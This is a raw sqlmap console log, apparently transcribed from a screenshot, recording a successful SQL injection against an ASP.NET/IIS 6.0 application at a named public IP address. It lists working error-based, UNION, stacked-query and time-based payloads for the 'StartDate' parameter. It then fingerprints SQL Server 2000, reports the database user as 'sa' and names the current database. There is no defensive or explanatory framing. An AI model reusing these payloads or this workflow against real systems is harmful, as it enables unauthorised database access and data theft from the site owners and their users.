 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: StartDate
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: StartDate=8') AND 5849=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR
(101)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (5849=5849) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(120)+CHAR(104)+CHAR(104)+CHAR(113))) AND ('qdNL'='qdNL
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: StartDate=8') UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(101)+C
HAR(97)+CHAR(113)+CHAR(85)+CHAR(118)+CHAR(66)+CHAR(78)+CHAR(119)+CHAR(118)+CHAR(
111)+CHAR(113)+CHAR(107)+CHAR(103)+CHAR(113)+CHAR(120)+CHAR(104)+CHAR(104)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: StartDate=8'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: StartDate=8') WAITFOR DELAY '0:0:5'--
---
[16:39:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:39:09] [INFO] fetching current user
current user:    'sa'
[16:39:10] [INFO] fetching current database
current database:    'HaiTianOASample'
[16:39:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\180.166.7.94'
[*] shutting down at 16:39:10